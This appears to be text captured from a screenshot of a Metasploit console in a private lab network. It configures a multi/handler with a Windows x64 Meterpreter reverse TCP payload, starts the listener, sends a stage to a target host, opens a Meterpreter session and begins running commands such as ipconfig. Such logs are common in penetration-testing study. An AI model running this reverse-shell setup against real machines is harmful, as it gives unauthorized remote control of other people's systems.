 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.18.128
lhost ⇒ 192.168.18.128
msf6 exploit(multi/handler) > set lport
lport ⇒ 4444
msf6 exploit(multi/handler) > set lport 6789
lport ⇒ 6789
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.18.128:6789
[*] Sending stage (200262 bytes) to 192.168.18.146
[*] Meterpreter session 1 opened (192.168.18.128:6789 → 192.168.18.146:49677) at 2023-11-28 21:33:16 -0500
meterpreter > ipconfig
Interface 1